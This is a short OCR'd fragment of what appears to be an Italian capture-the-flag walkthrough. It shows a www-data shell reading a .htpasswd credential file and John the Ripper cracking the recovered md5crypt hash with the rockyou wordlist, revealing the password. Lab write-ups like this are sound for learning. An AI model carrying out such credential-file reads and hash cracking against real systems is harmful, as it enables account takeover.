
www-data@osboxes:/var/www/html$ cat .htpasswd

cat .htpasswd

james:$apr1$zPZMix2A$d8fBXH0em33bfI9UTt9Nq1
Ovviamente il lavoro non è finito dato che dobbiamo craccare
l'hash, io ho preferito farlo con la tecnica del brute force con la
wordlist rockyou!
┌──(user㉿parrot)-[/data/Debug/files]

└─$ /data/src/john/run/john james.hash --wordlist=/us
Warning: detected hash type "md5crypt", but the strin
Use the "--format=md5crypt-long" option to force load
Using default input encoding: UTF-8

Loaded 1 password hash (md5crypt, crypt(3) $1$ (and v
Will run 2 OpenMP threads

Press 'q' or Ctrl-C to abort, almost any other key fo
jamaica          (james)

1g 0:00:00:00 DONE (2021-05-20 14:58) 50.00g/s 38400p
Use the "--show" option to display all of the cracked